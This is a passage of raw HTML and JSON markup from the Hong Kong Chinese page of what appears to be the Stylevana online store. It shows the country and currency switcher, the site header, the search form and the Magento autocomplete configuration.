event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvukb_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvukb_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_GB\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvukb_en&quot;,&quot;store_code&quot;:&quot;bwsvukb_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvxxb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv9-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/us.png&quot;,&quot;name&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_US\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvxxb_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvxxb_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvxxb_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_US\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvxxb_en&quot;,&quot;store_code&quot;:&quot;bwsvxxb_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvhka&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/bwsvhka.svg&quot;,&quot;name&quot;:&quot;\u4e2d\u83ef\u4eba\u6c11\u5171\u548c\u570b\u9999\u6e2f\u7279\u5225\u884c\u653f\u5340&quot;,&quot;currency&quot;:&quot;HKD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/zh_HK\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvhka_zh&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvhka_zh\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvhka_zh&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/zh_HK\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvhka_zh&quot;,&quot;store_code&quot;:&quot;bwsvhka_zh&quot;,&quot;locale&quot;:&quot;\u4e2d\u6587&quot;}}}}}}">
    <div class="storeswitcher__popup storeswitcher__header">

                    <p class="storeswitcher__title">選擇國家或地區</p>
            <a class="storeswitcher__button storeswitcher__trigger" ga-trigger-type="event" event-category="mobile_nav_menu_header_buttons" event-action="Mobile_header_store_switcher_click" title="&#x9078;&#x64C7;&#x570B;&#x5BB6;&#x6216;&#x5730;&#x5340;">
                <span class="storeswitcher__store-flag storeswitcher__current-store-flag"><img src="https://sv3-cdn.stylevana.com/media/images/webicons/country_flags/bwsvhka.svg" /></span>
                <span class="storeswitcher__store-name storeswitcher__current-store-name">中華人民共和國香港特別行政區</span>&nbsp;
                <span class="storeswitcher__store-currency storeswitcher__current-store-currency">(HKD)</span>
            </a>
        
        <div class="storeswitcher__redirect-container">

            <div class="">
                <p>你好！<br />你正在我們 <strong>中華人民共和國香港特別行政區</strong> 的商店。 你想將你的貨品運送到其他地方嗎？</p>            </div>

            <div class="storeswitcher__redirect-list-container">
                
                    <p class="storeswitcher__separator ">
                        地區 | 貨幣                    </p>
                    <div class="storeswitcher__redirect-list-switch storeswitcher__store-highlight ">
                        <span class="storeswitcher__current-store" data-company-code="bwsvhka">
                            <span class="storeswitcher__current-store-name" role-name="store-name">中華人民共和國香港特別行政區</span>
                            <span class="storeswitcher__current-store-currency">(<span role-name="store-currency">HKD</span>)</span>
                        </span>
                    </div>

                                            <div class="storeswitcher__redirect-list-content">
                            <ul class="storeswitcher__redirect-list">
                                                                                                        <li data-company-code="bwsvaea" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/ar_AE/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaea_ar" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvaea_ar"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">الامارات العربية المتحدة</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(AED)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvaub" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_AU/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaub_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvaub_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Australia</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(AUD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvcab" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_CA/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvcab_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvcab_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Canada</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(CAD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvdeb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/de_DE/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvdeb_de" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvdeb_de"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Deutschland</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvesb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/es_ES/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvesb_es" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvesb_es"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">España</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsveub" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_EU/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsveub_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsveub_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Europe</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvfrb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/fr_FR/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvfrb_fr" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvfrb_fr"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">France</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvitb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/it_IT/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvitb_it" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvitb_it"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Italia</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvmxa" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/es_MX/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmxa_es" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvmxa_es"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">México</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(MXN)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvmya" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_MY/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmya_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvmya_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Malaysia</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(MYR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvnlb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/nl_NL/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnlb_nl" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvnlb_nl"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Nederland</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvnza" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_NZ/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnza_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvnza_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">New Zealand</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(NZD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvpla" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/pl_PL/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpla_pl" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvpla_pl"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Polska</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(PLN)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvpta" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/pt_PT/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpta_pt" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvpta_pt"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Portugal</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvukb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_GB/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvukb_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvukb_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">United Kingdom</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(GBP)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvxxb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_US/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvxxb_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvxxb_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">United States</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(USD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvhka" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/zh_HK/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvhka_zh" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvhka_zh"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">中華人民共和國香港特別行政區</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(HKD)</span>
                                        <!-- </a> -->
                                    </li>
                                                            </ul>
                        </div>
                                                </div>

                            <div class="storeswitcher__redirect-locale-list-container">
                    <p class="storeswitcher__separator ">
                        語言                    </p>
                    <div class="storeswitcher__redirect-locale-list-switch storeswitcher__store-highlight ">
                        <span class="storeswitcher__current-store-locale">
                            <span role-name="store-locale"></span>
                        </span>
                    </div>
                    <div class="storeswitcher__redirect-locale-list-content">
                        <ul class="storeswitcher__redirect-locale-list"></ul>
                    </div>
                </div>

                <div class="storeswitcher__redirect-submit-container">
                    <div class="storeswitcher__button storeswitcher__submit-button">儲存變更</div>
                </div>
                    </div>
    </div>
</div>
                            </div>
                        </div>
    				</div>
    			</div>

    		</div>
    	</div>
    	<div class="header">
    		<div class="container-full">
                <div class="header-content">
                    <div class="col-logo">
                        <span data-action="toggle-nav" class="action nav-toggle"><span>切換導航</span></span>
<a
    class="logo"
    href="https://www.stylevana.com/zh_HK/"
    title="Stylevana"
    aria-label="store logo">
    <img src="https://sv3-cdn.stylevana.com/media/logo/stores/1/SV-logo-664x130.png"
         title="Stylevana"
         alt="Stylevana"
            width="170"                />
</a>
                    </div>
                    <div class="col-search">
                        
<div class="block block-search">
    <div class="block block-content">
        <div class="dropdown">
            <div class="dropdown-toggle">
                <div class="top-search fixed-click-show-desktop">
                    <i class="icon-search-icon icons"></i>
                </div>
            </div>
            <div class="dropdown-form">
                <form class="form minisearch search-content minisearchshow-desktop" id="search_mini_form" action="https://www.stylevana.com/zh_HK/catalogsearch/result/" method="get">
                                        <div class="field search">
                        <label class="label" for="search" data-role="minisearch-label">
                            <span>搜尋</span>
                        </label>
                        <div class="control">
                            <input id="search-input-autocomplate" type="text" name="q" value="" placeholder="搜尋" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both"  aria-expanded="false" autocomplete="off" />
                            <div id="search_autocomplete" class="search-autocomplete"></div>
                            <div data-bind="scope: 'searchsuiteautocomplete_form'">
                                <!-- ko template: getTemplate() --><!-- /ko -->
                            </div>
                        </div>
                    </div>
                    <div class="actions">
                        <button type="submit"
                                title="搜尋"
                                class="action search">
                            <span>搜尋</span><i class="icon-search-icon icons"></i>
                        </button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        $( document ).ready(function() {
            $('.block-search .dropdown-toggle > .fixed-click-show-desktop').click(function(event){
                $(this).closest('.dropdown').find('.dropdown-form').toggleClass('dropdown-active');
            });
        });
    });
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search-input-autocomplate",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.stylevana.com/zh_HK/rokanthemes_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>
                    </div>
                    <div class="col-action">
                        <div class="action-store_switcher">
                            <div class="storeswitcher storeswitcher__container" data-mage-init="{&quot;mychange_storeswitcher_render&quot;:{&quot;mode&quot;:&quot;popup&quot;,&quot;type&quot;:&quot;store_switcher&quot;,&quot;currentCompanyCode&quot;:&quot;bwsvhka&quot;,&quot;currentStoreCode&quot;:&quot;bwsvhka_zh&quot;,&quot;redirectList&quot;:{&quot;bwsvaea&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/UAE.png&quot;,&quot;name&quot;:&quot;\u0627\u0644\u0627\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u062a\u062d\u062f\u0629&quot;,&quot;currency&quot;:&quot;AED&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/ar_AE\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaea_ar&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvaea_ar\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvaea_ar&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/ar_AE\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaea_ar&quot;,&quot;store_code&quot;:&quot;bwsvaea_ar&quot;,&quot;locale&quot;:&quot;\u0627\u0644\u0639\u0631\u0628\u064a\u0629&quot;},&quot;bwsvaea_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_AE\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaea_en&quot;,&quot;store_code&quot;:&quot;bwsvaea_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvaub&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/au.png&quot;,&quot;name&quot;:&quot;Australia&quot;,&quot;currency&quot;:&quot;AUD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_AU\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaub_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvaub_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvaub_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_AU\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaub_en&quot;,&quot;store_code&quot;:&quot;bwsvaub_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvcab&quot;:{&quot;flag&quot;:&quot;https:\/\/sv5-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/ca.png&quot;,&quot;name&quot;:&quot;Canada&quot;,&quot;currency&quot;:&quot;CAD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_CA\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvcab_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvcab_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvcab_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_CA\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvcab_en&quot;,&quot;store_code&quot;:&quot;bwsvcab_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvdeb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv4-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/de.png&quot;,&quot;name&quot;:&quot;Deutschland&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/de_DE\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvdeb_de&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvdeb_de\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvdeb_de&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/de_DE\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvdeb_de&quot;,&quot;store_code&quot;:&quot;bwsvdeb_de&quot;,&quot;locale&quot;:&quot;Deutsch&quot;}}},&quot;bwsvesb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv7-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/ES.png&quot;,&quot;name&quot;:&quot;Espa\u00f1a&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_ES\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvesb_es&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvesb_es\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvesb_es&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_ES\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvesb_es&quot;,&quot;store_code&quot;:&quot;bwsvesb_es&quot;,&quot;locale&quot;:&quot;Espa\u00f1ol&quot;}}},&quot;bwsveub&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/eu.png&quot;,&quot;name&quot;:&quot;Europe&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_EU\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsveub_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsveub_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsveub_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_EU\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsveub_en&quot;,&quot;store_code&quot;:&quot;bwsveub_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvfrb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv7-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/fr.png&quot;,&quot;name&quot;:&quot;France&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/fr_FR\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvfrb_fr&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvfrb_fr\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvfrb_fr&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/fr_FR\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvfrb_fr&quot;,&quot;store_code&quot;:&quot;bwsvfrb_fr&quot;,&quot;locale&quot;:&quot;Fran\u00e7ais&quot;}}},&quot;bwsvitb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv6-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/IT.png&quot;,&quot;name&quot;:&quot;Italia&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/it_IT\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvitb_it&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvitb_it\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvitb_it&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/it_IT\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvitb_it&quot;,&quot;store_code&quot;:&quot;bwsvitb_it&quot;,&quot;locale&quot;:&quot;Italiano&quot;}}},&quot;bwsvmxa&quot;:{&quot;flag&quot;:&quot;https:\/\/sv5-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/mx.svg&quot;,&quot;name&quot;:&quot;M\u00e9xico&quot;,&quot;currency&quot;:&quot;MXN&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_MX\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmxa_es&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvmxa_es\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvmxa_es&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/es_MX\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmxa_es&quot;,&quot;store_code&quot;:&quot;bwsvmxa_es&quot;,&quot;locale&quot;:&quot;Espa\u00f1ol&quot;}}},&quot;bwsvmya&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/my.png&quot;,&quot;name&quot;:&quot;Malaysia&quot;,&quot;currency&quot;:&quot;MYR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_MY\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmya_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvmya_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvmya_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_MY\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmya_en&quot;,&quot;store_code&quot;:&quot;bwsvmya_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvnlb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/NL.png&quot;,&quot;name&quot;:&quot;Nederland&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/nl_NL\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnlb_nl&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvnlb_nl\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvnlb_nl&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/nl_NL\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnlb_nl&quot;,&quot;store_code&quot;:&quot;bwsvnlb_nl&quot;,&quot;locale&quot;:&quot;Nederlands&quot;}}},&quot;bwsvnza&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/nz.png&quot;,&quot;name&quot;:&quot;New 